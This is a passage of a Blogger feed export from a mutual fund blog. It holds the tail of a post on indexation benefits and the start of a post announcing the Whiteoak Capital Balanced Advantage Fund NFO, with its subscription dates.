sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2023\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/5479801637670490289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/5479801637670490289"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/01\/indexation-benefits-explained-for-debt-and-international-mutual-funds.html","title":"How Indexation helps in Debt and International Mutual Funds"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXw8qZIEUVG7pnLk3V2ecsZEntsOP6jcX_Wq0QnzbI8cY9L2pL59zJi1pxy0RPkrje-rGzQrE5V7z-1epO916_08DnBeC3APzJgdbBSvuimInNgBwB5seGvVrB_7_VITOfF2-xwgoHYFF7uuk_o1sJr798Iw40fuvSxNE3wYZqA3TruwPxIr1ucPQR\/s72-c\/calculator-g6e4e052c2_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-8512064153822565398"},"published":{"$t":"2022-12-28T20:59:00.001+05:30"},"updated":{"$t":"2022-12-28T20:59:06.589+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"equity mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fund Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"}],"title":{"type":"text","$t":"Whiteoak Capital Balanced Advantage Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhiteoak Capital\nMutual Fund is coming out with a NFO in the form of Whiteoak Capital Balanced\nAdvantage Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhiteoak Capital\nBalanced Advantage Fund as the name suggests, would be a Balanced Advantage\nfund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from January 20, 2023 to February 03, 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s640\/pexels-thought-catalog-2228547.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"whiteoak mutual fund\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s16000\/pexels-thought-catalog-2228547.jpg\" title=\"whiteoak balanced advantage\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003ENFO details for \u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E20\/01\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E03\/02\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 42.25pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 42.25pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; 